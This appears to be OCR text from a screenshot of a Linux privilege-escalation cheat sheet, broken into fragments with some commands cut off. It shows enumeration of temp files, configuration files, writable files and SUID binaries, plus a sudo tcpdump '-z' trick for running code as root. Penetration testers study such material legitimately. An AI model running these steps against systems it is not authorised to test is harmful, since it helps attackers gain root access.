
# Temporary files
ls
 -l
 /tmp
 /var/tmp
 /dev/shm
# Configuration & shell scripts
find
 /
 -type
 f
 \(
 -name
 *
.conf
 -o
 -name
 *
.config
 \)
 -ex
find
 /
 -type
 f
 -name
 "
*.sh
"
 2>
/dev/null
 |
 grep
 -v
 "
src\
Write Permissions
#
find
 /
 -path
 /proc
 -prune
 -o
 -type
 f
 -perm
 -o+w
 2>
/dev/
5. Privilege Escalation Techniques
#
SUID/SGID Binaries
#
find
 /
 -user
 root
 -perm
 -4000
 -exec
 ls
 -ldb
 {}
 \;
 2>
/de
find
 /
 -user
 root
 -perm
 -6000
 -exec
 ls
 -ldb
 {}
 \;
 2>
/de
Sudo Rights Abuse
#
sudo
 -l
# If tcpdump is allowed
sudo
 tcpdump
 -ln
 -i
 eth0
 -w
 /dev/null
 -W
 1
 -G
 1
 -z
 /tmp